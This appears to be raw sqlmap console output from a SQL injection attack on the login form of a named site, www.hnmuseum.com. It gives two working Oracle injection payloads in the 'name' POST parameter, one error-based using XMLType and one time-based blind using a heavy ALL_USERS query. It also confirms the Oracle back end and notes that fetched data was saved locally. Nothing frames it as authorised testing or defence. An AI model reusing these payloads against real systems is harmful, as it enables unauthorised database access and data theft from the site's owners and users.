 [12:38:36] [INFO] parsing HTTP request from 'bao.txt'
[12:38:37] [INFO] resuming back-end DBMS 'oracle'
[12:38:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: name (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: name=admin' AND 2060=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(107)||CHR(106)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (2060=2060) THEN 1
 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(107)||CHR(122)||CHR(113)||CHR(6
2))) FROM DUAL) AND 'Nprk'='Nprk&password=111&validateCode=808749&submit=%E7%99%
BB%E5%BD%95
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: name=admin' AND 2682=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'Isng'='Isng&password=111&validate
Code=808749&submit=%E7%99%BB%E5%BD%95
---
[12:38:37] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[12:38:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hnmuseum.com'
[*] shutting down at 12:38:37
C:\Python27\sqlmap>_